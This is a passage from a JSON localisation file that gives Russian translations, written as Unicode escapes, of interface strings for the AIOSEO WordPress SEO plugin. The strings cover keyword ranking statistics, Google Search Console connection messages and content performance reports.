\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 